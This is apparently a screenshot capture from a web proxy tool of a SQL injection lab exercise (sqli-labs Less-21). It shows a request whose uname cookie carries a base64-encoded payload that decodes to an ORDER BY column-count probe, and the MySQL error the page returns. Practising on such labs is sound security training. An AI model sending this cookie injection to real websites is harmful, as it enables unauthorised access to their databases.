 Pretty Raw \n Actions
1 GET /Less-21/index.php HTTP/1.1
2 Host: 10.171.73.250
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://10.171.73.250/Less-21/index.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: uname=YWRtaW4nKSBvcmRlciBieSAxLDIsMyw0ICM=
11 Connection: close
12
13
Pretty Raw Render \n Actions
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93
Safari/537.36
YOUR IP ADDRESS IS : 10.171.73.250
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nKSBvcmRlciBieSAxLDIsMyw0ICM= and
expires: Mon 03 May 2021 - 13:30:09
Issue with your mysql: Unknown column '4' in 'order clause'